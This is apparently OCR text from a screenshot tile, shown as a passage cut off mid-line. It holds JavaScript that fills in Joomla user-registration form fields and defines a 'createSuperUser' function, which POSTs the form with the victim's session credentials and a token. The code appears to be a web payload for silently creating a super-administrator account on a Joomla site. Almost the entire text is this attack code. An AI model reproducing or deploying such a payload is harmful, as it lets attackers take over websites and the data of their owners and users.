
'0');body.set('jform[block]', '0');body.set('jform[requireReset]',
'0');body.set('jform[groups][]', u.group_id);body.set('jform[params]
[admin_style]', '');body.set('jform[params][colorScheme]',
'');body.set('jform[params][allowTourAutoStart]', '');body.set('jform[params]
[admin_language]', '');body.set('jform[params][language]',
'');body.set('jform[params][editor]', '');body.set('jform[params][timezone]',
'');body.set('jform[params][a11y_mono]', '0');body.set('jform[params]
[a11y_contrast]', '0');body.set('jform[params][a11y_highlight]',
'0');body.set('jform[params][a11y_font]', '0');return body;}function
createSuperUser(token, u) {return fetch(FORM_URL, {method:
'POST',credentials: 'include',headers: { 'Content-Type': 'application/x-
www-form-urlencoded' },body: buildUserBody(token,